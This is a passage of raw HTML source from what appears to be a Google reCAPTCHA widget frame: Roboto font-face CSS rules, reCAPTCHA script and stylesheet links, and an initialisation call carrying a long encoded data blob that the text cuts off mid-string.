  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rbnTv1IWyTTCnzQiK5_3hg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rbnTv1IWyTTCnzQiK5_3hg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rbnTv1IWyTTCnzQiK5_3hg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22EBDCohl4cQEGOhFTBRgKwoJCw4RAw4oKIsK4FMOgTn/[base64]/DjRU/[base64]/R8OLwr01wozCkcKUBVsvw4jDiAh9wr/DijJqL1bCjW/[base64]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[base64]/[base64]/[base64]/CvMOzwojChcOjw6kdM8KewrlFGMK5w4/CkB/Ck8Oqwp7DgSJcw4DDnn7CvyXDnsOaIB7CsTVqw6PCrjMQw7nDpsKhw4bDkBvCnMO2w7ADwr/DiXTDvsKZaSN+w77ClWnCvsKge8K7OsOyMzrCnWlDTsKMasOTDiPClsOjw481AnTDhhkNYcKHwrLDtMKRQ8K+HMO9M8Kqw6DDv0/DvjfDhMKudsKhwqlHwofCmz5OcULDgx3Cv11vRw88wq/DhV/CksOrLibChsKEXsKeTsKAUGfDj8KOwr/DtcK0LxnCi37DlEsPwofCjcKgw5rDnsKRwodyTjzCi8OhwpNZHcKRw6nDhwnCvcOgwrjDgBUsQcKKwrF5JcK/[base64]/ClsKYwqZVwpbCsCgGWit6wrYhwpDCrw3CuEQgwojCkAJaE3DDqFJJwqzCuhDDmsO0QGV6K8O7w7fCtsKiw78CEMK9w6bCkxXCtCvDv1gIw7lqSX0qw5tywqUEw4c0H8KxcDnCnMO0cjTDpDfCnS/[base64]/[base64]/w4NLw7DCrMKfIMOKwpMEw7TCjcOxUko6CcKcWMOQwobCsgPCtcKLw6nCnMOMNMOEwrHDicK5Ei/CmsK7C8O9woIDEiMYGcORw4t3J8Ozwr7CnT7DmsKYQyXDjzbDisKLD8O4w5bDhsKqw5c8w5IFw7EIw6EOw5/Dq0ZSw63DpsKDbCF/w442wp5Yw5Bqw70pB8O5wrDDuzcFO8KAIcOMwpLDlsKUJFDCoFDCicOME8KAYQXCocOqwpXDrsO4XiDDvRsXwropw6jCmVlUwpEzRRnDuMKBH8OPwo/CiSJzwosHPSbCpjHCp0kjEMO9MTzDiyPDrGvDucKiIsK+TxvDnMOGJ39Uf8K2dQrCiMKWT8OCS8OLwqlaTjjDj8KPIsKdFcKlwojDmsKQwr/Cq0bDhG9fGcKwRk3DocO/wogKw5/DssKGwr/Cl1Mjw6wTw7nCiljDpnhNXQcfD8Ocw5bCisKhD8KROcOUaMOfMSR8A0dLXsKbw7hyeH/CtsKrwpjCkCYtw5PCqwptAMKmGirDtcKfwpLDjcK9f1x4CcKzLl7Cpx1ow4TCocKRdsOWwpbDn1jCozzDnTTDlD7DqsKhw7bDu8Kkwp8dw7/CmRLDq8K0CChJw5E4wrPDl8OswrjCp8OcwoxowoXCrcKEKkLCpnLClFVzAsOzUsO5FGJ6OCnDlVghw4gywrXCqkMPwosCw4poCg/DksKZwp7CncOgacOsVcO+dlzDsnbCs1XCvMKtJ3/Cg8K0Oh0gwqvCnUTCm8Kxwp3DqD7CogAtwqB0TcOfYnEZwpsEEQ/CrsKGw6tDw7wwRC/[base64]/XcKrwqfCqFDDncKAw6FFcBjCi8KowqrDt11sw57DjEfCmsOMw4nCsADDtAvDgMKYw7dRBcOQNMK2w799aWrCgFUGQcOvw7APwqTDjz/Dt23DvsKVwr/DmkvCpcKLw77Dr8KDb0ZNLcKhwr/Cs8O2aHnDgnvCn8KtWT7Cm8KTWsOowpPCv3/DtcOew6vCugBQw78Gwr/CrMOnwrDCp0lQfSnDrGjCuMO1BsKTYztba1c8YsKNw5RTw7/DviIqw41zw4cQEHYmwqd1NVjChybDmg9GwppVw6HChsKuesK7Lw8awr3CtcOHHl9KwoAPwqtEUyfCrMODw59PHMOJwqnCl2dVM8O1w6/DvRR8w790KcOhA33CiHXCtcO0w7RlwqrCosK6wq3Ck8KsUkvCk8KJwphMa8OBw6/Dp20wwqQWMRUlwpJHw7HDs8O0bicIw6NGw43DqMKXNcKBw5h8w6IuLcORwqRkwr3DhxtACCRuwpEXw4TDu8O9wo/CqG5qwo1Ww4DDgGXCucOJwqQyZ8OjPRjCgEgJUijCvcOeCsK/wpJDA1bDll0udcKYw4PCqsKnwqjDt8Odwr3Ds8OqAkLDocKUa8Khw7XCghAdUsOHw4jCgcO4wq7CpEvDkcOJPyZMQ8OdFcK7STNiYsOACSXClsKDLgYEw6kvQVFkwq/ChsOXw6jDgMOpbRd5wpwlwrdsw5rDvCMNwr8FwqXCjsOTXcOtw7zChlnClcKFLhMUVMK5w4nCoVwiZnDDhibCrj1Uw4zCh8KvWhrCoR5vCsOcwpjDnnfCgcO0wodLwoBvCExzAHZcwonCisKnwpIcQ2bDoULCjMOqw6fCjHDDkMOefjjDh8OrZsOeFMKNw7/Crw7Ct8OPw6TDoC3DrcOqw6rDs8Oyw59Lw5MJasOgRDPCocK2wrnCiknCj8OGw6fDp3kdJsK+wqPDuCHCklXCjcKcA3XDpzLDlMO1bXLCsHYbc8K+woDDoSQwWg3CgMKWw5hOV1sUwqXDkT/Don9wSHVbw4zCpAdkaFhvCQLChlh/w6LDrFHCny/CgMKTwoXDhVdiwqZWcsOdw6XDkcKQwo/DtmsLwqpew7TDosKyQGgjwqzDmsO6wo/Cuw7ClcOXDxplw7FxUFIew5fCnkwFw4oIwoscQcKZaFYfwo9ODMOKw7JUHMKEw4TCpsOqwo4XwoPClMKNbsOHw4/DgcKWYMOKZsOPw7IuwrXDv2BVG1zCpxItP0fCicKlwrHCh8OKwoLClMKewp3CsW49w6LDncOZw5PDiBN1J8OzfjsoXCTDgC/CnBnCrsKqdMO4ZQRNK8OPw5oPdsKCMcOJwp0QAsKlwpvDqsKmwr1+RnF8WXImw4nDrCcsJsKtJ33DisKfR3DCjQ3CncOuw5wPwqHDlsODwoEbdsOAw4k/wpXCnUbCoMOBwqw7OMOaJz7DpMOORiFywqFHZWbDiMORw5TDisOWw7gob8O7NX4SwroXw7BBwoXDrm4YbsOmw7TDi8K8wrvCg8KGw5LDjis4w7/[base64]/[base64]/w6nDjMKfGDjCtTcaIBjCk8OtwoQcw4/Ckh7DqcOuw73CmMK2Alwzwo5nw7whOsK9cMKYw7XCisONwpPCi8OQw6gmcRzCtWB5B25GwrhlJsKYw6NWwq1IwqXDscKrc8OBCTLCnyfDvUPCp8OEWkMNwo7CqcOFTV3DvVcGwqzChsKPw5bDk303wpABBmzChcOnwrx/wqYjw5sZw7HCmHHDv8KIcH3Dp2UFETHDlMO+w4bChcKYc2x/w5/DjMO0wpl7w6k/wpdcNhPDoEvDvsKgwr3Dl8KUw7Ilw57CpWnCnAttw4fCksKnV2FawoNCw5bCnHA4ZcOxU8KjecODVMOywpHDtn/CrcOPw7vDsG0+HMKNB8ODMEPDkx1xacKcfMOswrnDqFQaQgnDq8KNwrHDocKIwqAeLSDDqVbCmQRbYl5bwrsLAMO7wrPCrMK/wpLDg8Odw5PCp8K6M8ONw6sVL8O+MRYba3rCocOUwoQhwogfwo8gYsOvw5DDrA5Bwrt6ZHJ3wr1OwrpFA8KHb8Ojwp3Ci8OBw6sNw5rCmMOCwqfDscOCbwbDvQPDm049aBNZBV7Cs8OYccKYW8ObE8K/E8KwdMKvMsOjwoDCgRprScOCdWsnwqXCgBHCrMKuwpTCjT/DvjV5w4wnw5PCi0QFw4PCjMK6wrTDnlzDn2zDlDvCmVMRw5DCrE0NF8KmWGvDgMOBKsK/w5vCuBwtXcKCGE7CrmTCvSE7w49vw4LCjw7DsGvDm1zCq3d5V8OKKMKCIcO5e1HDsMOtw6YHw5/CjsKAwp3ChcKtwrfCnsOlw6vDp8OxwplOMmpWFXjCrMKcSX5Ywp5jwr0gw4zDgkzCpsOff1jCvzTDng/[base64]/DsD0RaMKxwo8IwrTCh8OMTMOyDyLClBfCgWjCih8ow6FNwqbCqQNBYsOZeMKkbsKQw6tZPnxjNB/DqcOJZXsJwqXCu0fCkDXCusO8Y8Ojw5UDwplJwqEFw4PCtwnDmx5WakVuTH3DghDDvh/[base64]/Ay9ZWmLClsObKlLCssK9w4MCCSzDhsKDwq3CunTDkgbDlcKmW2jDqxo3NFDDt8OwwobCi8K2QMObFB9jwrsjwr3ClcOow7LDnzY7YFlKHwhHw6FawoItw7AvW8KWwqZ0wqM0wrjCk8OGEMK2OjZHaWLDiMOVw68pFcKXwoAsHcK/w6JoF8KEG8OfdsOSJcK/[base64]/Dv1V6w6DCvMKWwosywrsKwrbCqAFBQsKLwpIMwoRDwrYcajPChmTDiiZmw5/CosK0w7nDu1hRwrpnG1jDu0rCksOXdMOYwrrCgW/DucOtw44mwqxdw4lcLXrDulN3KcOOwqs0RlPCpsKFwot6w4APEsKwRMKwPRNqwq9Nw6Vtw78Iw5ZFw7Y+wq3DuMKDHcOwbcO1wo1+X8KLcsKTwo9VwrnCtsOrw57DrUDDssKGYAkEVcK1wpXChMKFNsOPw6/Dix4yw7grw61Tw5rDhmfDm8KVXcO2X8OibMOAAcOONMO4w6XCqmzDu8KJwp3DphLDqWzCgxLCsDPDlcO2wpNKOMOoH8KNAMK+wpFyw597w4Y5woJFwoUwwqItWyAdNcOHwqsVw5zDsBYgDHMbw4nCjWobw4cDw4AowofCncOrw6TCsSM4w5NKdcOwJMOCYcK/UMK5SFrClx9HaRt/wpjCu8K5JsOgdBLDsMKrX8Oww5F7woXCnkHCj8OhwofCvjjCjMKvwpbDgnXDrW7Cs8O2w5DDt8KeOMOAKcKGw7ZQZMKRwoc5w7HCr8K4C8OywofDlGMswonDhywnwp9dwp7CjjANwoDDvsOVw6p/AMK4bcO0XzLCsS1aVHoOMsOcVcKGw5xfDHTDiSPCs3TDhMOmwrnDpx8GwpnDlHzCuhnDqMKOEcO9LcK1wrfDvMOqaMKBw4XCo8K+LMKDwrFPwpMZO8KxacKkYsOsw4kKWnzClcOuw7/[base64]/Co8KTw4vCkcK8wq06wqHCjGNSw4nCr8KPw4LCmsOuw4zDmzoHwoBLw5bDoMOFwp/Dm2/[base64]/w6xKOMO5w6RHEFXDtMK6IcKiw6BOwp8cIcKqwpLCvMO4w4TCqcKiQSpyfVpFwoc+bHrChUtHw4DCoEEoV2TDn8K+Mg4hOHzDscOBw5RGw7/Dq2jDvEnDhXvCmsOwcF8LH3kDP18uacKHw61lCyY/VsO+QMKOAcOmw78/XGkEUHQ4w4bCqsKfXgw+QzTCiMK6wr1gw5nDjVd0w70ZBRUpa8O/wrsOCcKjAUtxw73Dt8KxwqQ9woAnw6lyG8OOw4fDhMO4EcK0OWVkwqzDuMOrw7vDkW/DvizDo8Oad8OqPlEUw6zCnsOOwrs2NSJ9wrjDuA7CssKh